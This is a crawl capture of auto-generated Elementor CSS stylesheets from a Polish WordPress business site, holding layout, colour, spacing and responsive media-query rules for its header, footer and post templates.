.elementor-element.elementor-element-e2ad114{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-47 .elementor-element.elementor-element-7603814{--width:70%;}.elementor-47 .elementor-element.elementor-element-e2ad114{--width:30%;}}@media(max-width:1024px){.elementor-47 .elementor-element.elementor-element-2b14f33{--padding-top:12px;--padding-bottom:12px;--padding-left:30px;--padding-right:30px;}.elementor-47 .elementor-element.elementor-element-d1b9d05{--icon-size:13px;--grid-column-gap:20px;}}@media(max-width:767px){.elementor-47 .elementor-element.elementor-element-7603814{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-47 .elementor-element.elementor-element-1bd97ba{--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}}

--- FILE ---
content_type: text/css
request_url: http://grupagorem.pl/wp-content/uploads/elementor/css/post-64.css?ver=1768788501
body_size: 1984
content:
.elementor-64 .elementor-element.elementor-element-5ea315b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.8;--padding-top:70px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-64 .elementor-element.elementor-element-5ea315b:not(.elementor-motion-effects-element-type-background), .elementor-64 .elementor-element.elementor-element-5ea315b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e021c27 );background-image:url("https://grupagorem.pl/wp-content/uploads/2023/02/245824305_123614143374417_5561937953922003360_n.jpg");background-position:center center;background-size:cover;}.elementor-64 .elementor-element.elementor-element-5ea315b::before, .elementor-64 .elementor-element.elementor-element-5ea315b > .elementor-background-video-container::before, .elementor-64 .elementor-element.elementor-element-5ea315b > .e-con-inner > .elementor-background-video-container::before, .elementor-64 .elementor-element.elementor-element-5ea315b > .elementor-background-slideshow::before, .elementor-64 .elementor-element.elementor-element-5ea315b > .e-con-inner > .elementor-background-slideshow::before, .elementor-64 .elementor-element.elementor-element-5ea315b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-e021c27 );--background-overlay:'';}.elementor-64 .elementor-element.elementor-element-9818566{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-64 .elementor-element.elementor-element-48f18b1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:70px;--margin-left:0px;--margin-right:0px;}.elementor-64 .elementor-element.elementor-element-d34d2e0{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-64 .elementor-element.elementor-element-7b6901c{text-align:start;}.elementor-64 .elementor-element.elementor-element-7b6901c img{width:32%;}.elementor-64 .elementor-element.elementor-element-06899b5{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-64 .elementor-element.elementor-element-06899b5 .elementor-widget-container{text-align:left;}.elementor-64 .elementor-element.elementor-element-06899b5 .elementor-social-icon{background-color:var( --e-global-color-accent );--icon-padding:0.6em;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF21;}.elementor-64 .elementor-element.elementor-element-06899b5 .elementor-social-icon i{color:var( --e-global-color-7faaf06 );}.elementor-64 .elementor-element.elementor-element-06899b5 .elementor-social-icon svg{fill:var( --e-global-color-7faaf06 );}.elementor-64 .elementor-element.elementor-element-06899b5 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-64 .elementor-element.elementor-element-06899b5 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-64 .elementor-element.elementor-element-06899b5 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-64 .elementor-element.elementor-element-06899b5 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-64 .elementor-element.elementor-element-f885707{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-64 .elementor-element.elementor-element-728e2af .elementor-heading-title{color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-64 .elementor-element.elementor-element-8c11f80 > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-64 .elementor-element.elementor-element-8c11f80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-64 .elementor-element.elementor-element-8c11f80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-64 .elementor-element.elementor-element-8c11f80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-64 .elementor-element.elementor-element-8c11f80 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-64 .elementor-element.elementor-element-8c11f80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-64 .elementor-element.elementor-element-8c11f80 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-64 .elementor-element.elementor-element-8c11f80 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-64 .elementor-element.elementor-element-8c11f80{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-64 .elementor-element.elementor-element-8c11f80 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-64 .elementor-element.elementor-element-8c11f80 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-64 .elementor-element.elementor-element-8c11f80 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-64 .elementor-element.elementor-element-8c11f80 .elementor-icon-list-text{color:#ECECEC;transition:color 0.3s;}.elementor-64 .elementor-element.elementor-element-8c11f80 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-64 .elementor-element.elementor-element-ff328a9{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-64 .elementor-element.elementor-element-2154166 .elementor-heading-title{color:#FFFFFF;}.elementor-64 .elementor-element.elementor-element-aebe96e > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-64 .elementor-element.elementor-element-aebe96e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-64 .elementor-element.elementor-element-aebe96e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-64 .elementor-element.elementor-element-aebe96e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-64 .elementor-element.elementor-element-aebe96e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-64 .elementor-element.elementor-element-aebe96e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-64 .elementor-element.elementor-element-aebe96e .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-64 .elementor-element.elementor-element-aebe96e .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-64 .elementor-element.elementor-element-aebe96e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-64 .elementor-element.elementor-element-aebe96e .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-64 .elementor-element.elementor-element-aebe96e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-64 .elementor-element.elementor-element-aebe96e .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-64 .elementor-element.elementor-element-aebe96e .elementor-icon-list-text{color:#ECECEC;transition:color 0.3s;}.elementor-64 .elementor-element.elementor-element-aebe96e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-64 .elementor-element.elementor-element-97c1f0e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF1A;--border-color:#FFFFFF1A;--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-64 .elementor-element.elementor-element-d2ffaf3{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-64 .elementor-element.elementor-element-40ff0e0 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-64 .elementor-element.elementor-element-40ff0e0{text-align:start;color:#FFFFFF;}.elementor-64 .elementor-element.elementor-element-8b05c03{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-64 .elementor-element.elementor-element-488eb10 .elementor-button{background-color:transparent;font-family:"Jost", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, #0A6CFF00 0%, #F2295B00 100%);border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-488eb10{width:auto;max-width:auto;}.elementor-64 .elementor-element.elementor-element-488eb10 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-64 .elementor-element.elementor-element-488eb10 .elementor-button:hover, .elementor-64 .elementor-element.elementor-element-488eb10 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-64 .elementor-element.elementor-element-488eb10 .elementor-button:hover svg, .elementor-64 .elementor-element.elementor-element-488eb10 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-64 .elementor-element.elementor-element-b2330ce .elementor-button{background-color:transparent;font-family:"Jost", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, #0A6CFF00 0%, #F2295B00 100%);border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-b2330ce{width:auto;max-width:auto;}.elementor-64 .elementor-element.elementor-element-b2330ce .elementor-button:hover, .elementor-64 .elementor-element.elementor-element-b2330ce .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-64 .elementor-element.elementor-element-b2330ce .elementor-button:hover svg, .elementor-64 .elementor-element.elementor-element-b2330ce .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-64 .elementor-element.elementor-element-5ea315b{--padding-top:250px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px;}.elementor-64 .elementor-element.elementor-element-48f18b1{--margin-top:0px;--margin-bottom:70px;--margin-left:0px;--margin-right:0px;}.elementor-64 .elementor-element.elementor-element-d34d2e0{--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-64 .elementor-element.elementor-element-7b6901c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-7b6901c{text-align:center;}.elementor-64 .elementor-element.elementor-element-7b6901c img{width:30%;}.elementor-64 .elementor-element.elementor-element-06899b5 .elementor-widget-container{text-align:center;}.elementor-64 .elementor-element.elementor-element-06899b5{--icon-size:12px;--grid-column-gap:10px;}.elementor-64 .elementor-element.elementor-element-97c1f0e{--padding-top:17px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-64 .elementor-element.elementor-element-5ea315b{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-64 .elementor-element.elementor-element-48f18b1{--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-64 .elementor-element.elementor-element-7b6901c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-7b6901c img{width:55%;}.elementor-64 .elementor-element.elementor-element-06899b5 .elementor-widget-container{text-align:center;}.elementor-64 .elementor-element.elementor-element-06899b5{--icon-size:13px;--grid-column-gap:10px;}.elementor-64 .elementor-element.elementor-element-f885707{--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-64 .elementor-element.elementor-element-ff328a9{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-64 .elementor-element.elementor-element-40ff0e0{text-align:center;}.elementor-64 .elementor-element.elementor-element-8b05c03{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-64 .elementor-element.elementor-element-488eb10 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-488eb10 .elementor-button{font-size:12px;}.elementor-64 .elementor-element.elementor-element-b2330ce > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-b2330ce.elementor-element{--align-self:center;}.elementor-64 .elementor-element.elementor-element-b2330ce .elementor-button{font-size:12px;}}@media(min-width:768px){.elementor-64 .elementor-element.elementor-element-5ea315b{--content-width:1440px;}.elementor-64 .elementor-element.elementor-element-48f18b1{--width:1200px;}.elementor-64 .elementor-element.elementor-element-d34d2e0{--width:33.33%;}.elementor-64 .elementor-element.elementor-element-f885707{--width:29%;}.elementor-64 .elementor-element.elementor-element-ff328a9{--width:29%;}.elementor-64 .elementor-element.elementor-element-97c1f0e{--width:1200px;}}@media(max-width:1024px) and (min-width:768px){.elementor-64 .elementor-element.elementor-element-d34d2e0{--width:100%;}.elementor-64 .elementor-element.elementor-element-f885707{--width:45%;}.elementor-64 .elementor-element.elementor-element-ff328a9{--width:45%;}}

--- FILE ---
content_type: text/css
request_url: http://grupagorem.pl/wp-content/uploads/elementor/css/post-237.css?ver=1768793087
body_size: 2027
content:
.elementor-237 .elementor-element.elementor-element-c39f0de{--display:flex;--min-height:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;}.elementor-237 .elementor-element.elementor-element-c39f0de:not(.elementor-motion-effects-element-type-background), .elementor-237 .elementor-element.elementor-element-c39f0de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://grupagorem.pl/wp-content/uploads/2023/02/skyscrapers-and-city-in-evening.jpg");background-position:center center;background-size:cover;}.elementor-237 .elementor-element.elementor-element-c39f0de::before, .elementor-237 .elementor-element.elementor-element-c39f0de > .elementor-background-video-container::before, .elementor-237 .elementor-element.elementor-element-c39f0de > .e-con-inner > .elementor-background-video-container::before, .elementor-237 .elementor-element.elementor-element-c39f0de > .elementor-background-slideshow::before, .elementor-237 .elementor-element.elementor-element-c39f0de > .e-con-inner > .elementor-background-slideshow::before, .elementor-237 .elementor-element.elementor-element-c39f0de > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-e021c27 );--background-overlay:'';}.elementor-237 .elementor-element.elementor-element-6749ebd1 > .elementor-container{max-width:1200px;}.elementor-237 .elementor-element.elementor-element-6749ebd1{margin-top:0px;margin-bottom:0px;padding:100px 0px 100px 0px;}.elementor-237 .elementor-element.elementor-element-3d9d99de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-237 .elementor-element.elementor-element-9e06a29 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-237 .elementor-element.elementor-element-9e06a29 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-237 .elementor-element.elementor-element-dfd4771{--divider-border-style:solid;--divider-color:#2626261F;--divider-border-width:1px;}.elementor-237 .elementor-element.elementor-element-dfd4771 .elementor-divider-separator{width:100%;}.elementor-237 .elementor-element.elementor-element-dfd4771 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-237 .elementor-element.elementor-element-63bcc131 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-237 .elementor-element.elementor-element-52250a09:not(.elementor-motion-effects-element-type-background), .elementor-237 .elementor-element.elementor-element-52250a09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7faaf06 );}.elementor-237 .elementor-element.elementor-element-52250a09{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:40px 40px 40px 40px;}.elementor-237 .elementor-element.elementor-element-52250a09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-237 .elementor-element.elementor-element-3c7ca1a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-237 .elementor-element.elementor-element-108d5b09 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-237 .elementor-element.elementor-element-1680639e{--divider-border-style:solid;--divider-color:#0000001C;--divider-border-width:1px;}.elementor-237 .elementor-element.elementor-element-1680639e .elementor-divider-separator{width:100%;}.elementor-237 .elementor-element.elementor-element-1680639e .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-237 .elementor-element.elementor-element-43635cd6 > .elementor-widget-container{margin:-5px 0px -15px 0px;}.elementor-237 .elementor-element.elementor-element-43635cd6{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-237 .elementor-element.elementor-element-115838fc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-237 .elementor-element.elementor-element-115838fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-237 .elementor-element.elementor-element-115838fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-237 .elementor-element.elementor-element-115838fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-237 .elementor-element.elementor-element-115838fc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-237 .elementor-element.elementor-element-115838fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-237 .elementor-element.elementor-element-115838fc .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-237 .elementor-element.elementor-element-115838fc .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-237 .elementor-element.elementor-element-115838fc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-237 .elementor-element.elementor-element-115838fc .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-237 .elementor-element.elementor-element-115838fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-237 .elementor-element.elementor-element-115838fc .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-237 .elementor-element.elementor-element-115838fc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-237 .elementor-element.elementor-element-1ff749b5{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-237 .elementor-element.elementor-element-1ff749b5 .elementor-widget-container{text-align:left;}.elementor-237 .elementor-element.elementor-element-1ff749b5 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.6em;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF21;}.elementor-237 .elementor-element.elementor-element-1ff749b5 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-237 .elementor-element.elementor-element-1ff749b5 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-237 .elementor-element.elementor-element-1ff749b5 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-237 .elementor-element.elementor-element-1ff749b5 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-237 .elementor-element.elementor-element-1ff749b5 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-237 .elementor-element.elementor-element-1ff749b5 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-237 .elementor-element.elementor-element-5cca5ace:not(.elementor-motion-effects-element-type-background), .elementor-237 .elementor-element.elementor-element-5cca5ace > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7faaf06 );}.elementor-237 .elementor-element.elementor-element-5cca5ace{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:40px 40px 40px 40px;}.elementor-237 .elementor-element.elementor-element-5cca5ace > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-237 .elementor-element.elementor-element-33bd7caf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-237 .elementor-element.elementor-element-56571d9 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-237 .elementor-element.elementor-element-a6c5de0{--divider-border-style:solid;--divider-color:#0000001C;--divider-border-width:1px;}.elementor-237 .elementor-element.elementor-element-a6c5de0 .elementor-divider-separator{width:100%;}.elementor-237 .elementor-element.elementor-element-a6c5de0 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-237 .elementor-element.elementor-element-eb745a2{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-237 .elementor-element.elementor-element-eb745a2 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-237 .elementor-element.elementor-element-eb745a2:after{content:"0.66";}.elementor-237 .elementor-element.elementor-element-eb745a2 .elementor-post__thumbnail__link{width:30%;}.elementor-237 .elementor-element.elementor-element-eb745a2 .elementor-post__meta-data span + span:before{content:"///";}.elementor-237 .elementor-element.elementor-element-eb745a2.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-237 .elementor-element.elementor-element-eb745a2.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-237 .elementor-element.elementor-element-eb745a2.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(max-width:1024px){.elementor-237 .elementor-element.elementor-element-6749ebd1{margin-top:0px;margin-bottom:0px;padding:70px 30px 70px 30px;}.elementor-237 .elementor-element.elementor-element-3d9d99de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 50px 0px;}.elementor-237 .elementor-element.elementor-element-9e06a29 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-237 .elementor-element.elementor-element-63bcc131 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-237 .elementor-element.elementor-element-43635cd6 > .elementor-widget-container{margin:0px 250px -10px 0px;}.elementor-237 .elementor-element.elementor-element-1ff749b5 .elementor-widget-container{text-align:left;}.elementor-237 .elementor-element.elementor-element-1ff749b5{--icon-size:14px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-237 .elementor-element.elementor-element-c39f0de{--min-height:200px;}.elementor-237 .elementor-element.elementor-element-6749ebd1{margin-top:0px;margin-bottom:0px;padding:70px 20px 70px 20px;}.elementor-237 .elementor-element.elementor-element-3d9d99de > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-237 .elementor-element.elementor-element-63bcc131 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-237 .elementor-element.elementor-element-52250a09{padding:30px 30px 30px 30px;}.elementor-237 .elementor-element.elementor-element-43635cd6 > 